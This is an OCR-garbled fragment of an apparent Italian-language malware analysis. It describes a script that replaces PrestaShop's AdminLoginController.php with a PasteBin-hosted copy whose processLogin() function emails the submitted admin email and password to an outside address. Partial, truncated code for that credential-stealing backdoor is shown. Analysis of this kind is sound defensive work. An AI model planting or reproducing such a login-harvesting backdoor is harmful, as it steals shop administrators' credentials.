
13
}
14
}
15
...
16
...
Questa porzione di codice individua inizialmente la
presenza del file AdminLoginController.php, se
presente lo sostituisce con il codice PHP
pubblicato su PasteBin, il codice pubblicato sul
famoso portale riprende integralmente il file
originale di PrestaShop ma altera la funzione di
verifica delle credenziali:
1
public
function
processLogin()
2
{
3
/* Check fields validity */
4
$passwd
= trim(Tools::getValue(
'pa
5
$email
= trim(Tools::getValue(
'ema
6
$to
= &quot;example@example.com&qu
7
$subject
= &quot;panel admin prest